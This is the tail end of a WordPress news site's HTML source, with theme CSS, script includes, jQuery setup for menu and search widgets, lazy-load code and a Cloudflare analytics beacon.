                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5 (rara)
        Deploy mode: deploy
        
        uid: 696e9e56b5b6a
    -->

    <script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://sadayazadi.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://sadayazadi.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1e' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://sadayazadi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://sadayazadi.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://sadayazadi.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1e' id='tdb_js_files_for_front-js' defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_53';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"5px 0 2px","all_modules_space":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#5ec9c5","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_bg":"[base64]","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#5ec9c5","form_width":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjM4MCJ9","f_input_font_family":"421","f_placeholder_font_family":"421","f_title_font_family":"421","f_title_font_transform":"","f_btn_font_family":"653","f_btn_font_transform":"uppercase","f_btn_font_weight":"300","cat_txt_hover":"#ffffff","cat_bg_hover":"#5ec9c5","image_width":"30","tdicon":"td-icon-magnifier-thin-long","icon_color_h":"#000000","arrow_color":"#ffffff","art_excerpt":"6px 0 10px 0","ex_txt":"#a5a5a5","mc1_tl":"16","icon_color":"#000000","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"2.5","show_form":"yes","btn_bg_h":"#5ec9c5","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_spread":"-1","form_shadow_shadow_color":"rgba(0,0,0,0.5)","f_cat_font_size":"8","f_cat_font_family":"653","f_cat_font_spacing":"2px","f_cat_font_weight":"300","f_cat_font_transform":"uppercase","f_meta_font_size":"10","f_meta_font_weight":"300","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_family":"653","modules_category_padding":"4px 5px 3px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"653","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"300","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"2px","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","f_placeholder_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_weight":"500","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"500","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE3In0=","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_53');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>

<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sadayazadi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c404b1d29c94b31919c3e170047546d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
